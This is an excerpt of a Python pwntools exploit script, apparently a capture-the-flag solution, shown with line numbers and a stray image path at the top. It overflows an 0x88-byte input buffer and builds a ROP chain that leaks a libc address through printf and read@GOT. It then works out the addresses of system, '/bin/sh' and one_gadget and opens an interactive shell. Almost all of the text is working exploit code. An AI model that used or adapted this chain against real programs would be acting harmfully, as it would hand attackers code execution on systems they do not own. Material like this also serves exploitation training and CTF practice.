 33 #gdb.attach(p)
34 p.recvuntil('your name: ')
35 p.sendline(str(0x1000))
36 #payload = cyclic(0x300)
37 payload = ('A' * 0x88 +
38     p64(pop_rdi_ret) + p64(buf_addr) +
39     p64(pop_rsi_r15_ret) + p64(read_got) + p64(0) +
40     p64(printf_plt) +
41     p64(start)
42 )
43 p.recvuntil('you name? ')
44 p.sendline(payload)
45 libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00')) - libc.symbols['read']
46 info('libc_base = ' + hex(libc_base))
47 system_addr = libc_base + libc.symbols['system']
48 bin_sh_addr = libc_base + next(libc.search('/bin/sh'))
49 one_gadgets = [0x4f2c5, 0x4f322, 0x10a38c]
50 one_gadget = libc_base + one_gadgets[0]
51
52 p.recvuntil('your name: ')
53 p.sendline(str(0x1000))
54 p.recvuntil('you name? ')
55 payload = 'A' * 0x88 + p64(pop_rdi_ret) + p64(bin_sh_addr) + p64(ret) + p64(system_addr)
56 payload = 'A' * 0x88 + p64(one_gadget)
57 #payload = cyclic(0x300)
58 p.sendline(payload)
59 p.interactive()